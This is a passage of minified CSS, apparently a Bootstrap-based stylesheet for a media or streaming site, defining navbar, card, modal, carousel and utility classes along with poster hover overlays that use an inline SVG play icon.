ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y)var(--bs-navbar-padding-x);position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:var(--bs-border-width)solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y)var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}@media(min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:0;--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:0;--bs-card-box-shadow: ;--bs-card-inner-border-radius:0;--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:transparent;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:var(--bs-body-color);display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width)solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group{border-top:0}.card-body{color:var(--bs-card-color);flex:auto;padding:var(--bs-card-spacer-y)var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width)solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y)var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius)var(--bs-card-inner-border-radius)0 0}.card-img{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);width:100%}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y)var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:#aaa;--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#e75a3a;--bs-pagination-active-border-color:#aaa;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;list-style:none;padding-left:0}.page-link{background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width)solid var(--bs-pagination-border-color);color:var(--bs-pagination-color);display:block;font-size:var(--bs-pagination-font-size);padding:var(--bs-pagination-padding-y)var(--bs-pagination-padding-x);position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);color:var(--bs-pagination-hover-color);z-index:2}.page-link:focus{background-color:var(--bs-pagination-focus-bg);box-shadow:var(--bs-pagination-focus-box-shadow);color:var(--bs-pagination-focus-color);outline:0;z-index:3}.active>.page-link,.page-link.active{background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);color:var(--bs-pagination-active-color);z-index:3}.disabled>.page-link,.page-link.disabled{background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);color:var(--bs-pagination-disabled-color);pointer-events:none}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width)*-1)}.page-item:first-child .page-link{border-bottom-left-radius:var(--bs-pagination-border-radius);border-top-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-bottom-right-radius:var(--bs-pagination-border-radius);border-top-right-radius:var(--bs-pagination-border-radius)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y)var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);color:var(--bs-alert-color);margin-bottom:var(--bs-alert-margin-bottom);padding:var(--bs-alert-padding-y)var(--bs-alert-padding-x);position:relative}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.progress{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);font-size:var(--bs-progress-font-size);height:var(--bs-progress-height)}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:var(--bs-progress-bar-bg);color:var(--bs-progress-bar-color);flex-direction:column;justify-content:center;text-align:center;transition:var(--bs-progress-bar-transition);white-space:nowrap}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:transparent;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:hsla(0,0%,100%,.03);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:transparent;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:hsla(0,0%,100%,.03);--bs-list-group-active-border-color:hsla(0,0%,100%,.03);border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width)solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y)var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}:root{--bs-btn-close-filter: }.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);background-clip:padding-box;background-color:var(--bs-toast-bg);border:var(--bs-toast-border-width)solid var(--bs-toast-border-color);border-radius:var(--bs-toast-border-radius);box-shadow:var(--bs-toast-box-shadow);color:var(--bs-toast-color);font-size:var(--bs-toast-font-size);max-width:100%;pointer-events:auto;width:var(--bs-toast-max-width)}.toast.showing{opacity:0}.modal,.toast:not(.show){display:none}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:auto;padding:var(--bs-modal-padding);position:relative}@media(min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;display:block;font-family:var(--bs-font-sans-serif);font-size:var(--bs-tooltip-font-size);font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:var(--bs-tooltip-margin);text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:var(--bs-tooltip-zindex);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;height:var(--bs-tooltip-arrow-height);width:var(--bs-tooltip-arrow-width)}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tooltip-inner{background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);color:var(--bs-tooltip-color);max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y)var(--bs-tooltip-padding-x);text-align:center}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);display:block;font-family:var(--bs-font-sans-serif);font-size:var(--bs-popover-font-size);font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:var(--bs-popover-max-width);text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:var(--bs-popover-zindex);word-wrap:break-word;background-clip:padding-box;background-color:var(--bs-popover-bg);border:var(--bs-popover-border-width)solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;height:var(--bs-popover-arrow-height);width:var(--bs-popover-arrow-width)}.popover .popover-arrow:after,.popover .popover-arrow:before{border:0 solid transparent;content:"";display:block;position:absolute}.popover-header{background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width)solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);color:var(--bs-popover-header-color);font-size:var(--bs-popover-header-font-size);margin-bottom:0;padding:var(--bs-popover-header-padding-y)var(--bs-popover-header-padding-x)}.popover-header:empty{display:none}.popover-body{color:var(--bs-popover-body-color);padding:var(--bs-popover-body-padding-y)var(--bs-popover-body-padding-x)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:var(--bs-carousel-indicator-active-bg);border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:initial;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media(prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:var(--bs-carousel-caption-color);left:15%;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:15%;text-align:center}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5;background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}@media(prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:11}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}.text-bg-primary{background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;color:#000!important}.text-bg-dark{background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:10}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:9}.vstack{align-self:stretch;display:flex;flex:auto;flex-direction:column}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentcolor;display:inline-block;min-height:1em;opacity:.25;width:var(--bs-border-width)}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.border{border:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-end{border-right:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-bottom{border-bottom:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-start{border-left:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.w-100{width:100%!important}.mw-50{max-width:50%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.min-vh-75{min-height:75vh!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.order-first{order:-1!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-auto{margin:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-2{margin-top:.5rem!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.ms-2{margin-left:.5rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-2{padding-top:.5rem!important}.pt-5{padding-top:3rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-2{font-size:2rem!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-normal{font-weight:400!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-header{--bs-bg-opacity:1;background-color:rgba(var(--bs-header-rgb),var(--bs-bg-opacity))!important}.bg-pagin{--bs-bg-opacity:1;background-color:rgba(var(--bs-pagin-rgb),var(--bs-bg-opacity))!important}.bg-bodys{--bs-bg-opacity:1;background-color:rgba(var(--bs-bodys-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-1{z-index:1!important}@media(min-width:576px){.d-sm-block{display:block!important}.d-sm-none{display:none!important}}@media(min-width:768px){.d-md-block{display:block!important}.order-md-last{order:6!important}}@media(min-width:992px){.d-lg-block{display:block!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}}@media(min-width:1200px){.w-xl-20{width:20%!important}}@media(max-width:576px){header .form-inline.show{background:#13151a;display:block;left:0;overflow:hidden;position:absolute;top:60px;transition:left .4s;width:100%;z-index:7}header .form-inline .form-control{margin:10px auto;width:90vw}}@media(max-width:991.98px){header .dropdown-menu{-moz-column-count:3;column-count:3}}@media(min-width:992px){header .dropdown-menu{-moz-column-count:4;column-count:4}.list-srv{max-height:415px}#eps-list{display:block;overflow-y:scroll;position:relative}}@media(min-width:1400px){.row-cols-xl-10>*{flex:0 0 10%;max-width:10%}}header .form-inline{display:none}.svg-inline{height:1em;vertical-align:-.125em;width:1em}.btn:focus{box-shadow:none!important}.btn-primary{color:#fff}.dropdown-toggle:after{content:none}.dropdown-menu{background:#353333;border:none}.dropdown-item{color:#bdbdbd}.dropdown-item.active,.dropdown-item:focus,.dropdown-item:hover{background:#e75a3a;color:#fff}.nav-link{background:hsla(0,0%,100%,5%);border-radius:3px;color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#e75a3a;border-radius:3px;color:#fff}#navbarNav.show .navbar-nav{background:rgba(33,33,33,.9);border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%23e75a3a%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.page-cover{background-position:50% 